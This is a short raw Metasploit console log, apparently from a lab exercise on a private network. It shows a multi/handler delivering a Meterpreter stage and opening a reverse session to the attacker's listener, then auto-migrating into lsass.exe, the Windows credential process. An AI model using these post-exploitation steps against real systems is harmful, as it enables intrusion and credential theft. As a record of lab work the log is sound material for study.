 msf6 exploit(multi/handler) > [*] Sending stage (200774 bytes) to 192.168.79.157
*] Session ID 7 (192.168.79.138:9999 -> 192.168.79.157:49228) processing AutoRunScript 'migrate -N lsass.exe'
!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
!] Example: run post/windows/manage/migrate OPTION=value [...]
OPTIONS:
-f Launch a process and migrate into the new process
-h Help menu.
-k Kill original process.
-n Migrate into the first process with this executable name (explorer.exe)
-p PID to migrate to.
*] Meterpreter session 7 opened (192.168.79.138:9999 -> 192.168.79.157:49228) at 2024-02-15 23:25:44 -0500